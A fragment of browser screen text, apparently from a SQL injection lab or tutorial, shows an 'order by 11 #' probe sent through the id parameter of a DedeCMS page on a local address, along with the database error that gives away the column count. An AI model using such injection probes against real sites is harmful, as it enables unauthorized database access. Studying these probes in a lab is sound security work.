 192.168.1.10/sql/?id=1%20ord
我的网站-织梦内容管理系统 V5
192.168.1.10/sql/?id=1 order by 11 #
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Invalid Query : Unknown column '11' in 'order clause'